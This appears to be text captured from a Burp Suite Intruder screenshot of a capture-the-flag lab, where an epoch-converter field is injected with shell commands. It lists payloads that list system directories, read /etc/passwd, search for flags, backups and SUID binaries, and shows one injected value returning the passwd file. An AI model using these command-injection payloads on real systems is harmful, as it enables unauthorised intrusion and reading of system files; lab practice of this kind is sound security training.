 4. Intruder attack of http://10.10.117.183 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
31 ls -la /opt 200 1468
32 ls -la /proc 200 5452
33 ls -la /root 200 1358
34 ls -la /run 200 1657
35 ls -la /sbin 200 1433
36 ls -la /srv 200 1468
37 ls -la /sys 200 2016
38 ls -la /tmp 200 1468
39 ls -la /usr 200 1982
40 ls -la /var 200 2016
41 cat /etc/hosts 200 1550
42 cat /etc/passwd 200 2350
43 awk -F':' '{ print $1}' /etc/passwd 200 1525
44 find / -name *flag* 2>/dev/null 200 1380
45 find / -name *.txt 2>/dev/null 200 1379
46 find / -name *backup* 2>/dev/null 200 1382
47 hostname -I 200 1385
48 find / -perm /4000 -type f -exec ls -ld {} \; 2>/dev/n... 200 1406
Request Response
Pretty Raw Hex Render \n
Epoch to UTC convertor ⏳
1686164509; cat /etc/passwd Convert
Wed Jun  7 19:01:49 UTC 2023
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
challenge:x:1000:1000::/home/challenge:/bin/sh